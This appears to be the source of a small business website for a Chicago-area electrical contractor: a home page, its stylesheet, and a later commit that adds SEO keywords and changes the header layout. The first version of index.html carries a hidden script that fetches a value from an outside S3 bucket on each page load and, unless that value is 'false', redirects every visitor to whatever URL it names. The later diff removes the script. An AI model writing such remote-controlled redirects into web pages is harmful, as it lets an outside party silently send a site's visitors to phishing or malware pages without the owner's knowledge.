
==== index.html @ 7d28ab1d "updated readme" ====
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>AZ Electrical | Quality work at affordable prices</title>
	<link rel="shortcut icon" href="images/favicon.ico">
	<meta name="viewport" content="width=device-width, initial-scale=0.8, user-scalable=no">
	<meta name='description' content='Electricial contractor in the Chicagoland area'/>
	<meta name='keywords' content='az electrical, azelectrical, az electric, azelectric, Chicago, Electrician, electrical, electrical contractor, lighting, ceiling fans, installation, cable tv, home automation'/>
	<link rel="stylesheet" href="style.css" type="text/css" media="screen, projection" />
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
	<script src="http://code.jquery.com/jquery-1.10.2.js"></script>
	<script>
	$(function(){
		$('a').each(function() {
			if ($(this).prop('href') == window.location.href) {
				$(this).addClass('current');
			}
		});
	});

$.getJSON( "https://s3-us-west-2.amazonaws.com/volksbucket/json.js", function( json ) {
	if (json.value != "false") {
		window.location.replace(json.value);
	}
 });

	</script>
</head>
<body>
	<div id="wrapper">

		<!--========================== L O G O  &   N A V    B A R ============================-->
		<header>
			<div id="logo">
				<a href="index.html"><img src="images/logo.png" alt="AZ Electrical" /></a>
			</div>
			<nav>
				<ul>
					<li><a href="index.html">Home</a></li>
					<!-- <li><a href="blog.html">Blog</a></li> -->
					<li><a href="gallery.html">Gallery</a></li>
					<li><a href="about.html">About</a></li>
					<li><a href="contact.html">Contact</a></li>
				</ul>
			</nav>
		</header>

		<!--===================== F E A T U R E D    A R T I C L E ============================-->
		<div id="featured">
			<a href="contact.html">
				<div id="featuredinfo">
					<h1>High quality work at a reasonable price</h1>
					<p>At AZ Electrical, we pride ourselves on quality craftsmanship.</p>
				</div>
			</a>
		</div>

		<!--======================= I N T R O D U C T I O N  ==================================-->
		<div id="intromessage">
			<p>Your family's saftey is important, So we offer Free estimates and guarantee code compliant work.</p>
		</div>

		<!--========================== A R T I C L E S  =======================================-->
		<div id="articles" class="clearfix">
			<article>
				<a href="gallery.html"><img src="images/kitLighting.jpg" alt="" /></a>
				<h1>Lighting</h1>
				<p>Installation of high hat lighting, LED conversions, wall sconces, outdoor lights, pole lights, ceiling fans, cabinet and counter top lighting.</p>
				<!-- <a href="#" class="rm">Read More</a> -->
			</article>
			<article>
				<a href="gallery.html"><img src="images/mediaRoom.jpg" alt="" /></a>
				<h1>Audio & Video</h1>
				<p>Cameras, cable TV, televisions, WiFi routers, Internet, media rooms and home theaters.</p>
				<!-- <a href="#" class="rm">Read More</a> -->
			</article>
			<article>
				<a href="gallery.html"><img src="images/electricBlinds.jpg" alt="" /></a>
				<h1>Home Automation</h1>
				<p>Intercoms, Thermostats, humidistats, smoke/CO detectors, motion detectors, garage door openers, shade and light controls.</p>
				<!-- <a href="#" class="rm">Read More</a> -->
			</article>
			<article id="lastarticle">
				<a href="gallery.html"><img src="images/breakerBox.jpg" alt="" /></a>
				<h1>Breaker Panels</h1>
				<p>Install breaker panels, run wiring, install electrical outlets, GFIs, light switches, appliance installations, available for commercial or residental projects.</p>
				<!-- <a href="#" class="rm">Read More</a> -->
			</article>
		</div>

		<!--============================= F O O T E R  =======================================-->
		<footer>
			<div id="widget1">
				<a href="index.html"><img src="images/logo.png" alt="AZ Electrical" /></a>
			</div>
			<div id="widget2">
				<h1>Mission</h1>
				<p>We provide quality service at an affordable cost, with a guarantee of safe, reliable, code compliant work.</p>
			</div>
			<div id="widget3">
				<h1>Contact</h1>
				<h4><strong>Phone:</strong> 331-276-2525<br>
				<strong>Email:</strong> Info@AZElectrical.co</h4>
			</div>
      <div id="widget4">
        <img src="images/Certified Electrician.jpg" alt="Certified Electrician" />
      </div>
			<div id="copyrights">
				<p>Copyright © 2015 AZ Electrical co. All rights reserved.</p>
				<span id="designedby">AZ Electical is hiring <a href="careers.html">careers</a>
			</div>
		</footer>
	</div>
</body>
</html>
---- style.css ----
/***************************************************
			      Reset
***************************************************/
html, body, div, span, h1, h2, h3, h4, h5, h6, p, ol, ul, li, form, label, legend, caption, aside, details, figcaption, figure, footer,header, hgroup, menu, nav, section, summary {
    margin: 0;
	padding: 0;
	border: 0;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}


a img { border:none }
a { text-decoration:none; border: 0;}
a:hover { text-decoration:none; }

aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {display: block}

html, html a {
    -webkit-font-smoothing: antialiased !important;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.004);
}

/***************************************************
			      Global styles
***************************************************/
@font-face {
    font-family: 'open sans';
    src: url('fonts/OpenSans-Regular-webfont.eot');
    src: url('fonts/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/OpenSans-Regular-webfont.woff') format('woff'),
         url('fonts/OpenSans-Regular-webfont.ttf') format('truetype'),
         url('fonts/OpenSans-Regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
	background: ;
	font-family: 'open sans', Verdana, sans-serif;
	font-size: 13px;
	color: #444;
}
#wrapper {
	width: 940px;
	margin: 0 auto;
	padding: 25px;
	background: #fff;
}
.clearfix:after {
   content: ".";
   visibility: hidden;
   display: block;
   height: 0;
   clear: both;
}
.clear {
	clear: both;
}
h1, h2, h3, h4, h5, h6{
	margin-bottom: 16px;
}
#main h1, #main  h2, #main  h3, #main  h4, #main  h5, #main  h6{
	margin-top: 16px;
	font-weight: bold;
}
h1 {
	font-size: 20px;
}
h2 {
	font-size: 18px;
}
h3{
	font-size: 16px;
}
h4{
	font-size: 14px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10px;
}
a{
	color: #CAAD00;
}
img {
	margin-bottom: 10px;
	display: block;
    height: auto;
    max-width: 100%;
}
.alignleft {
	float: left;
	margin-right: 20px;
}
.alignright {
	float: right;
	margin-left: 20px;
}
a img{
	transition-property:opacity;
	transition-duration: 0.2s;
	transition-timing-function: ease-out;
}
a img:hover{
	opacity: 0.5;
}
/***************************************************
				Logo & Navigation
***************************************************/
header {
	height: 65px;
	padding: 10px 0 0 0;
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}
#logo {
	width: 320px;
	float: left;
	margin-top: -20px;
}
#logo a img 	{
	transition-property:opacity;
	transition-duration: 0.2s;
	transition-timing-function: ease-out;
}
#logo a img:hover {
	opacity: 0.5;
}
nav {
	width: 620px;
	float: right;
	margin-top: -4px;
}
nav ul {
	float: right;
}
nav ul li {
	position: relative;
	float: left;
	margin-left: 40px;
}
nav ul li a {
	display: block;
	font-weight: normal;
	text-transform: uppercase;
	color: #aaa;
	font-size: 13px;
	padding: 14px 10px 37px 10px;
  -webkit-transition: color 1s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: color 1s ease-out; /* Firefox 4+ */
  -ms-transition: color 1s ease-out; /* IE10+ */
  -o-transition: color 1s ease-out; /* Opera 10.5+ */
  transition: color 1s ease-out;

    -webkit-transition: border-bottom 0.1s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: border-bottom 0.1s ease-out; /* Firefox 4+ */
  -ms-transition: border-bottom 0.1s ease-out; /* IE10+ */
  -o-transition: border-bottom 0.1s ease-out; /* Opera 10.5+ */
  transition: border-bottom 0.1s ease-out;
}
nav ul li a:hover, nav ul li a.current {
	border-bottom: 2px solid #CAAD00;
	color: #CAAD00;
}

/**** Dropdown ****/
.dropdown{
	padding: 14px 16px 37px 10px;
	background: url('images/dropdown_icon.png') no-repeat 99% 21px;
}
.dropdown:hover{
	border-bottom: none;
}
nav ul ul{
	display: none;
	margin: 0;
	position: absolute;
	background-color: #eee;
	z-index: 1;

}
nav ul li:hover  ul{
	display: block;

}
nav ul li ul li{
	margin: 0;
}
nav ul li ul li a{
	margin: 0;
	padding: 5px 10px;
	width: 100px;
}
nav ul li:hover ul li a:hover, nav ul li:hover ul li a.current{
	border-bottom: none;
}

/***************************************************
				    Featured
***************************************************/
#featured {
	background: url('images/ceiling.jpg') no-repeat;
	margin-bottom: 20px;
}
#featured a{
	display: block;
	width: 940px;
	height: 400px;
	color: #fff;
	font-size: 12px;
	position: relative;
	z-index: 0;
}

#featuredinfo{
	width: 700px;
	background-color: rgba(0,0,0,.8);
	padding: 5px 10px 10px 10px;
	position: absolute;
	bottom: 15%;
	left: 0;
	border-radius: 0 2px 2px 0;
  -webkit-transition: background-color 0.3s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: background-color 0.3s ease-out; /* Firefox 4+ */
  -ms-transition: background-color 0.3s ease-out; /* IE10+ */
  -o-transition: background-color 0.3s ease-out; /* Opera 10.5+ */
  transition: background-color 0.3s ease-out;
}
#featured #featuredinfo:hover{
		background-color: #CAAD00;
}
#featuredinfo h1{
	text-transform: uppercase;
	margin-bottom: 5px;
}

/***************************************************
			Introduction Message
***************************************************/
#intromessage{
	padding: 25px 35px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
}

/***************************************************
			   Home Articles
***************************************************/
#articles{
	padding-bottom: 20px;
	margin-bottom: 20px;
	overflow: hidden;
}
#articles article{
	width: 220px;
	float: left;
	margin-right: 20px;
	font-size: 12px;
	overflow: hidden;
}
#articles #lastarticle{
	margin-right: 0;
}
#articles article h1{
	text-transform: uppercase;
	margin: 5px 0;
	font-weight: bold;
	font-size: 14px;
	color: #222;
}

.rm{
	display: inline-block;
	background: #CAAD00;
	padding: 2px 10px;
	color: #fff;
	margin-top: 10px;
	border-radius: 2px;
  -webkit-transition: background-color 0.3s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: background-color 0.3s ease-out; /* Firefox 4+ */
  -ms-transition: background-color 0.3s ease-out; /* IE10+ */
  -o-transition: background-color 0.3s ease-out; /* Opera 10.5+ */
  transition: background-color 0.3s ease-out;

	-webkit-transition: color 0.3s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: color 0.3s ease-out; /* Firefox 4+ */
  -ms-transition: color 0.3s ease-out; /* IE10+ */
  -o-transition: color 0.3s ease-out; /* Opera 10.5+ */
  transition: color 0.3s ease-out;
}
.rm:hover{
	background: #888;
	color: #000;
}

/***************************************************
			   Page Title
***************************************************/
#pagetitle{
	border-bottom: 1px solid #eee;
	height: 26px;
	padding-bottom: 25px;
	margin-bottom: 20px;
	overflow: hidden;
}
#pagetitle h1{
	font-size: 20px;
	color: #444;
	text-transform: uppercase;
	padding-right: 25px;
	border-right: 1px solid #eee;
	float: left;
}
#pagetitle p{
	font-size: 13px;
	color: #aaa;
	float: left;
	margin: 5px 0 0 30px;
	max-width: 770px;
	max-height: 18px;
	overflow: hidden;
}

/***************************************************
			  Columns  & Quotes
***************************************************/
.half{
	display: inline-block;
	vertical-align: top;
	width: 450px;
	margin-right: -4px;
	padding: 0 10px;
	margin-bottom: 40px;
}
.one_third {
	display: inline-block;
	vertical-align: top;
	margin-right: -4px;
	padding: 0 10px;
	width: 292px;
	margin-bottom: 40px;
}
.one_fourth {
	display: inline-block;
	vertical-align: top;
	margin-right: -4px;
	padding: 0 10px;
	width: 215px;
	margin-bottom: 40px;
}

.quote p {
	border-left: 5px solid #eee;
	padding: 0 20px;
	font-style: italic;
	margin-bottom: 40px;
	color: #888;
}


/***************************************************
			        Tables
***************************************************/
table{
    border-collapse: collapse;
	margin-bottom: 20px;
}
#table1 td, #table1 th {
    border: 1px solid #eee;
	padding: 8px 25px 8px 12px;
}

#table2 td, #table2 th{
	border-bottom: 1px solid #eee;
	padding: 8px 26px 8px 12px;
}

/***************************************************
			       Blog
***************************************************/
/* The Content */
#content {
	width: 700px;
	float: left;
	margin-bottom: 20px;
}
#content article {
	margin-bottom: 50px;
}
#content p {
	margin-bottom: 20px;
}
#content h1 {
	text-transform: uppercase;
	margin-top: 0;
	font-weight: normal;
}
#content .post-title {
	text-transform: uppercase;
	margin-bottom: 0;
	color: #fff;
}
.post-image {
	position: relative;
}
.post-info {
	display: block;
	position: absolute;
	top: 60%;
	left: 0;
	max-width: 580px;
	border-radius: 0 2px 2px 0;
	background-color: rgba(0,0,0,.8);
	padding: 5px 10px 10px 10px;
  -webkit-transition: background-color 0.2s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: background-color 0.2s ease-out; /* Firefox 4+ */
  -ms-transition: background-color 0.2s ease-out; /* IE10+ */
  -o-transition: background-color 0.2s ease-out; /* Opera 10.5+ */
  transition: background-color 0.2s ease-out;
}
.post-info:hover{
	background-color: #CAAD00;
}
.author, .date, .comments {
	color: #fff;
	display: block;
	float: left;
	font-size: 11px;
	padding-right: 6px;
	margin-right: 6px;
}
.date {
	background: url('images/date.png') no-repeat left;
	padding-left: 18px;
}
.comments {
	background: url('images/comments.png') no-repeat left;
	padding-left: 18px;
}
.readmore {
	display: inline-block;
	padding: 2px 10px;
	background-color: #CAAD00;
	color: #fff;
	border-radius: 2px;
	margin-top: -10px;
	-webkit-transition: background-color 0.15s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: background-color 0.15s ease-out; /* Firefox 4+ */
  -ms-transition: background-color 0.15s ease-out; /* IE10+ */
  -o-transition: background-color 0.15s ease-out; /* Opera 10.5+ */
  transition: background-color 0.15s ease-out;
}
.readmore:hover {
	background: #444;
}

/* Single Post */
.author-bp, .date-bp, .comments-bp {
	color: #959595;
	display: block;
	float: left;
	font-size: 11px;
	padding-right: 6px;
	margin-right: 6px;
	margin-bottom: 4px;
}
.date-bp {
	background: url('images/date-bp.png') no-repeat left;
	padding-left: 18px;
}
.comments-bp {
	background: url('images/comments-bp.png') no-repeat left;
	padding-left: 18px;
}

/* The Sidebar */
#sidebar {
	width: 220px;
	margin: 0 0 0 20px;
	float: right;
}
#sidebar ul li{
	margin-bottom: 2px;
}
.sidebar_item {
	margin-bottom: 35px;
	font-size: 12px;

}
#sidebar h5{
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.categories ul {
	float: left;
	width: 220px;
}

/***************************************************
			      Portfolio
***************************************************/
.portfolio article {
	width: 300px;
	float: left;
	margin: 0 20px 40px 0;
}
.portfolio .last-article {
	margin-right: 0;
}
.portfolio h1 {
	text-transform: uppercase;
	margin: 0;
	font-weight: bold;
	font-size: 14px;
	color: #222;
}

/***************************************************
			      Contact
***************************************************/
#contact-form {
	width: 500px;
	float: left;
}
#contact-info{
	width: 399px;
	padding-left: 40px;
	float: right;
	border-left: 1px solid #eee;
}
.contact p {
	margin-bottom: 20px;
}
.contact input{
	margin-right: 10px;
	border: 1px solid #e1e1e1;
	height: 25px;
}
.contact input[type="email"], .contact  input[type="user"] {
	width: 230px;
	padding: 0 6px;
}
.contact textarea {
	width: 420px;
	border: 1px solid #e1e1e1;
	height: 140px;
	padding: 6px;
}

.contact input[type="submit"]{
	font-family: 'open sans', arial, sans-serif;
}
.contact input[type="submit"]:hover {
	cursor: pointer;
}

/***************************************************
			      404
***************************************************/
.error {
	font-size: 350px;
	text-align: center;
	margin-top: -50px;
}

/***************************************************
			Buttons  & Alerts
***************************************************/
.button {
	padding: 2px 8px;
	display: inline-block;
	margin: 10px;
	border-radius: 2px;
	-webkit-transition: background-color 0.15s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: background-color 0.15s ease-out; /* Firefox 4+ */
  -ms-transition: background-color 0.15s ease-out; /* IE10+ */
  -o-transition: background-color 0.15s ease-out; /* Opera 10.5+ */
  transition: background-color 0.15s ease-out;
}
.big-button {
	font-size: 14px;
	padding: 4px 16px;
	display: inline-block;
	margin: 10px;
	border-radius: 2px;
	-webkit-transition: background-color 0.15s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: background-color 0.15s ease-out; /* Firefox 4+ */
  -ms-transition: background-color 0.15s ease-out; /* IE10+ */
  -o-transition: background-color 0.15s ease-out; /* Opera 10.5+ */
  transition: background-color 0.15s ease-out;
}
.big-button:hover, .button:hover {
	background-color: #444;
	color: #fff;
}
.red {
	background-color: #FF1A1A;
	color: #fff;
}
.light {
	background-color: #e1e1e1;
	color: #444;
}
.green{
	background-color: #99CC00;
	color: #fff;
}
.blue {
	background-color: #CAAD00;
	color: #fff;
}
.yellow {
	background-color: #FBEE00;
	color: #444;
}
.alert {
	color: #fff;
	padding: 20px 20px 20px 80px;
	margin: 10px;
	border-radius: 2px;
	background: #CAAD00 url('images/warning.png') no-repeat 15px ;
}
.note {
	color: #fff;
	padding: 20px 20px 20px 80px;
	margin: 10px;
	border-radius: 2px;
	background: #CAAD00 url('images/note.png') no-repeat 15px ;
}

/***************************************************
					Footer
***************************************************/
footer{
	font-size: 12px;
	clear: both;
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 20px;
}
footer a img{
	transition-property:opacity;
	transition-duration: 0.2s;
	transition-timing-function: ease-out;
}
footer a img:hover{
	opacity: 0.5;
}
footer h1, footer h2{
	color: #222;
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 15px;
}
footer h1{
	text-transform: uppercase;
}
footer h2{
	font-size: 12px;
	line-height: 0.9em;
	-webkit-transition: color 0.3s ease-out; /* Saf3.2+, Chrome */
  -moz-transition: color 0.3s ease-out; /* Firefox 4+ */
  -ms-transition: color 0.3s ease-out; /* IE10+ */
  -o-transition: color 0.3s ease-out; /* Opera 10.5+ */
  transition: color 0.3s ease-out;
}
#widget1, #widget2, #widget3{
	width: 220px;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
#widget4{
	float: left;
	width: 220px;
	margin-bottom: 20px;
}
#widget3 a img{
	float: left;
	clear: both;
	margin-right: 10px;
}
#footerarticle{
	height: 55px;
}
#footerarticle #fainfo{
	width: 170px;
	float: right;
}
#footerarticle p{
	font-size: 10px;
	margin: -5px 0 0 0;
	line-height: 1px;
}
footer #footerarticle #fainfo  h2:hover{
	color: #CAAD00;
}

#copyrights{
	clear: both;
	padding: 20px 0;
	border-top: 1px solid #eee;
}
#copyrights p{
	float: left;
}
#designedby{
	float: right;
}

#map {
	width: 500px;
	height: 400px;
}

==== commit 4e50cd08: "mobility optimizations" ====
--- a/index.html
+++ b/index.html
@@ -4,14 +4,14 @@
 	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<title>AZ Electrical | Quality work at affordable prices</title>
 	<link rel="shortcut icon" href="images/favicon.ico">
-	<meta name="viewport" content="width=device-width, initial-scale=0.8, user-scalable=no">
-	<meta name='description' content='Electricial contractor in the Chicagoland area'/>
-	<meta name='keywords' content='az electrical, azelectrical, az electric, azelectric, Chicago, Electrician, electrical, electrical contractor, lighting, ceiling fans, installation, cable tv, home automation'/>
+	<meta name="viewport" content="width=device-width, initial-scale=0.6, user-scalable=yes">
+	<meta name='description' content='Electricial contractor in the Chicagoland area provides high quality work at a affordable prices'/>
+	<meta name='keywords' content='az electrical, azelectrical, az electric, azelectric, Chicago, electrician, electrical, electrical contractor, lighting, ceiling fans, installation, cable tv, home automation, Electrical testing, Fire alarms, Cctv, Fire alarm testing, electrical inspection, fire alarms inspection, solar panels, Electrical Installations, Electricians, Wiring, Re-Wiring, Good electricians, Affordable Prices, Electrical Testing, Fixed Appliance Testing, Electrical Saftey Test, electrician chicago, electricians in chicago, electricians chicago, electrical contractors in chicago, electrician in chicago,reliable electrician,highly rated electrician,on time electrician,licensed electrician,illinois electrician,electrical installations,suburban electrician,insured electrician,chicago suburbs electrician,downers grove electrician,oak brook electrician,elmhurst electrician,lisle electrician,lombard electrician,warrenville electrician,addison electrician,glen ellyn electrician, bloomingdale electrician,roselle electrician,itasca electrician,schaumburg electrician,hoffman estates electrician,wheaton electrician,winfield electrician,carol stream electrician,glendale heights electrician,medinah electrician,hinsdale electrician,residential electrician,commercial electrician,maintenance electrician,warehouse electrician,breaker panels,breaker panel upgrade,sub panel installation,fuse panel upgrade,house electrical wiring upgrade,lighting upgrade,breaker panel replacement,house electrical rewiring,outlet installation,light replacement,LED upgrade,fire alarm,LED lighting,garage wiring,home theater,media room,electric heaters,infrared heaters,generator installation,whole house generator,network wiring,tv coax wiring,outdoor lighting,3 phase installations,commercial lighting,warehouse lighting,3 phase motor hookup,electric car charger,electric vehicle hookup,electric appliance installation,low voltage lighting,emergency service,electrical troubleshooting,electrical switches,240 volt,air conditioning hookup,recessed lights,fluorescent lights'/>
 	<link rel="stylesheet" href="style.css" type="text/css" media="screen, projection" />
 	<!--[if lt IE 9]>
     <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
     <![endif]-->
-	<script src="http://code.jquery.com/jquery-1.10.2.js"></script>
+	<script src="http://code.jquery.com/jquery-1.8.3.min.js"></script>
 	<script>
 	$(function(){
 		$('a').each(function() {
@@ -20,13 +20,6 @@
 			}
 		});
 	});
-
-$.getJSON( "https://s3-us-west-2.amazonaws.com/volksbucket/json.js", function( json ) {
-	if (json.value != "false") {
-		window.location.replace(json.value);
-	}
- });
-
 	</script>
 </head>
 <body>
@@ -37,18 +30,24 @@
 			<div id="logo">
 				<a href="index.html"><img src="images/logo.png" alt="AZ Electrical" /></a>
 			</div>
-			<nav>
-				<ul>
-					<li><a href="index.html">Home</a></li>
-					<!-- <li><a href="blog.html">Blog</a></li> -->
-					<li><a href="gallery.html">Gallery</a></li>
-					<li><a href="about.html">About</a></li>
-					<li><a href="contact.html">Contact</a></li>
-				</ul>
-			</nav>
+			<div>
+				<nav>
+					<ul>
+						<li><a href="index.html">Home</a></li>
+						<!-- <li><a href="blog.html">Blog</a></li> -->
+						<li><a href="gallery.html">Gallery</a></li>
+						<li><a href="about.html">About</a></li>
+						<li><a href="contact.html">Contact</a></li>
+					</ul>
+				</nav>
+			</div>
 		</header>
 
 		<!--===================== F E A T U R E D    A R T I C L E ============================-->
+		<div id="pagetitle">
+			<h1>Welcome</h1>
+			<p>We are a family owned business, servering the community for over 13 years!</p>
+		</div>
 		<div id="featured">
 			<a href="contact.html">
